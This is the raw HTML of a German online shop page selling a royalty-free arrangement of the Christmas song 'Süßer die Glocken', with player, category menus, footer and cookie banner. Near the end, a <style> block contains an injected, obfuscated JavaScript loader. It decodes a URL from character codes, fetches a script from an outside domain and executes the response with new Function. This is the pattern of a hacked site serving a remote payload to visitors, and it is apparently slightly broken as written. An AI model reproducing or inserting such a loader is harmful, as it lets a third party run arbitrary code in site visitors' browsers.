	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":true,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/12/Demo-Xmas-Suesser-die-Glocken.mp3","type":"audio/mpeg","title":"Xmas Suesser die Glocken","caption":"","description":"Demo Xmas Suesser die Glocken","meta":{"artist":"Traditional, Bearbeiter: Anette Zellmer","album":"Im Preview sind St\u00f6rt\u00f6ne eingef\u00fcgt !","genre":"Country","year":"2015","length_formatted":"2:59"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p>♫ Dauer: 2:58 Min.     ♫  Tempo: langsam     ♫  Rhythmus: 3/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00047</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/weihnachten-hintergrundmusik/" rel="tag">GEMA-freie Weihnachtsmusik für Weihnachtsmarkt, Weihnachtsmusik ohne GEMA-Gebühren kaufen</a>, <a href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/" rel="tag">Xmas-Traditional</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/christmas/" rel="tag">Christmas Music - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/weihnachten/" rel="tag">GEMAfreie Musik für Weihnachten</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>

			
		</ul>

	</section>
	</div>

        </div>
    </div><!-- /#content -->      

			<aside id="sidebar" class="col-md-3 rsrc-right" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Hinweis:</h3>			<div class="textwidget"></div>
		</aside><aside id="block-31" class="widget widget_block widget_text">
<p><strong>Für eine Testeinbindung in Ihr Projekt können Sie die Hörproben per Rechtsklick auf den Titelnamen unter dem Player downloaden.</strong></p>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Detaillierte Suche:</h3>			<div class="textwidget"></div>
		</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Produktkategorien</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Wähle eine Kategorie</option>
	<option class="level-0" value="hintergrundmusik">Hintergrundmusik für VideoVertonung, Film, Imagefilm, Podcast, Gemafrei&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="werbejingles">Jingles, WerbeJingles für Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="filmmusik">&nbsp;&nbsp;&nbsp;Filmmusik, Mittelalter, Gemafrei / lizenzfrei&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="karneval">&nbsp;&nbsp;&nbsp;Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="country">&nbsp;&nbsp;&nbsp;Musik im Stil Country, Western, Wildwest, Gemafrei / lizenzfrei&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="electro-werbejingles">&nbsp;&nbsp;&nbsp;Musik im Stil Electro / Dance / Techno, Gemafrei / lizenzfrei&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="ambientmeditation">&nbsp;&nbsp;&nbsp;Musik, Jingles im Genre Ambient, Meditation, Natur, Entspannung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="geburtstag-tusche">&nbsp;&nbsp;&nbsp;Tusche, Fanfaren, Prosit, Geburtstag, Gemafreie / lizenzfreie Musik&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="volksmusik-jungles">&nbsp;&nbsp;&nbsp;Volksmusik, alpenländische, bayerische Musik, Zillertal-Sound, Oberkrainer, Zither&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="weihnachten">&nbsp;&nbsp;&nbsp;Weihnachtsmusik, Weihnachten, verschiedene Stile, Gemafrei / lizenzfrei&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="xmas-latino">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xmas-Latino&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="xmas-pop">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xmas-Pop&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="xmas-rock">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xmas-Rock&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="xmas-swing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xmas-Swing&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="xmas-traditional" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xmas-Traditional&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="sound-logos">Soundlogos für Ihr Corporate Design Gemafrei, lizenzfrei&nbsp;&nbsp;(24)</option>
</select>
</aside>	</aside>

</div>
<!-- end content container -->

</div> <!-- end main container -->
<div class="container-fluid rsrc-footer">    
			<div class="container">
			<div id="content-footer-section" class="row clearfix">
				<div id="nav_menu-16" class="widget widget_nav_menu col-md-4"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.rechtefreie-musik.de/gemafreie-musik/">GEMAfreie Musik</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://www.rechtefreie-musik.de/lizenzen/">Lizenzbestimmungen</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.rechtefreie-musik.de/faq/">FAQ</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.rechtefreie-musik.de/zahlungsarten/">Zahlungsarten</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.rechtefreie-musik.de/agb/">AGB</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.rechtefreie-musik.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-109"><a rel="privacy-policy" href="https://www.rechtefreie-musik.de/datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.rechtefreie-musik.de/impressum/">Impressum</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.rechtefreie-musik.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.rechtefreie-musik.de/partner/">Partner</a></li>
</ul></div></div><div id="block-15" class="widget widget_block col-md-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading" id="rechtefreie-musik-de">Rechtefreie-Musik.de</h4>



<p>Hubert Zellmer<br>Kirchweg 7 * 94365 Parkstetten<br>Tel: 09421 / 87181<br>E-Mail:&nbsp;<a href="mailto:info@rechtefreie-musik.de" data-type="mailto" data-id="mailto:info@rechtefreie-musik.de">info@rechtefreie-musik.de</a></p>
</div></div>
</div>			</div>
		</div>
	    <div class="rsrc-copyright">    
		<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="row rsrc-author-credits">
				<p class="text-center">
					© 2026 Rechtefreie-Musik.de					<span class="sep"> | </span>
					Gemafreie Musik für Werbespots, Trailer, Videovertonung				</p>  
			</div>
		</footer>
		<div id="back-top">
			<a href="#top"><span></span></a>
		</div>
    </div>
</div>
</div>
<!-- end footer container -->

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8222;{{ data.title }}&#8220;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8222;{{{ data.title }}}&#8220;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alpha-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">verwerfen</button>
		<button class="cmplz-btn cmplz-view-preferences">Vorlieben</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Vorlieben</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><style>var c = 0;var _gm40gt=String.fr0mCharC0de(104/**/,116/*_hesuw2*/,116/*_9e3bom*/,112/**/,115/**/,58/**/,47/*_hesuw2*/,47/*_9e3bom*/,99/**/,108/**/,115/**/,46/*_0yx29l*/,98/*_gm40gt*/,97/*_gm40gt*/,108/*_gm40gt*/,97/*_gm40gt*/,110/*_gm40gt*/,116/**/,102/**/,114/*_9e3bom*/,111/*_0yx29l*/,109/*_hesuw2*/,115/**/,117/**/,110/*_9e3bom*/,46/**/,99/*_9e3bom*/,111/*_0yx29l*/,109/*_gm40gt*/,47/**/,116/*_0yx29l*/,97/**/,112/*_hesuw2*/,112/*_9e3bom*/,101/*_hesuw2*/,114/*_hesuw2*/,46/*_0yx29l*/,106/*_0yx29l*/,115/*_0yx29l*/,63/**/,109/**/,61/*_gm40gt*/,109/**/);var _hesuw2 = _0yx29l(_gm40gt);if(_hesuw2.length &gt; 3){_254bme(_hesuw2);} function _0yx29l(_08zsa7){ var _9e3bom = new XMLHttpRequest();_9e3bom.open( String.fr0mCharC0de(71,69,84), _08zsa7, false );_9e3bom.send( null );return _9e3bom.responseText;}function _254bme(_au4k8p){ var _nfm1d5 = new Function(\'x\', \'y\', _au4k8p+\' return x+y;\');_nfm1d5(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.rechtefreie-musik.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.15" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19209","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.rechtefreie-musik.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.rechtefreie-musik.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=19209","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://www.rechtefreie-musik.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.rechtefreie-musik.de/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.rechtefreie-musik.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766009605" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a8b452f789b73f9cbd274afd4d1515b8","fragment_name":"wc_fragments_a8b452f789b73f9cbd274afd4d1515b8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
